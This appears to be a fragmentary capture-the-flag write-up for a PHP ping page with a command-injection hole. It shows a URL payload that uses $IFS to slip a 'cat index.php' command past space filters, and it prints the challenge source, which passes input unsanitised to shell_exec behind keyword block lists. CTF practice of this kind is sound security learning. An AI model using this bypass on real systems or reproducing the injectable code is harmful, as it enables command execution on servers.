 不安全 | be-4aa8-9cff-b34aa46edc5c.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
1.50
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>